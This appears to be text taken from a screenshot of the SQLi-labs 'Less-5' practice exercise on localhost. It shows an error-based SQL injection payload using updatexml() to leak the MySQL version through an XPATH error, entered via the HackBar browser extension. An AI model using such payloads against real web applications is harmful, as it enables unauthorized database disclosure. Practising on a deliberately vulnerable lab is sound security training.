 Welcome Dhakkan
XPATH syntax error: '[5.7.26-log]'
SQLI DUMB SERIES-5
DevTools - localhost/Less-5/?id=1%27%20%20and%20updatexml(1,%20concat(%27[%27,%20(select%20version()),%20%27]%27),%203)%20%20--+
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-5/
?id=1'  and updatexml(1, concat('[', (select version()), ']'), 3)  --+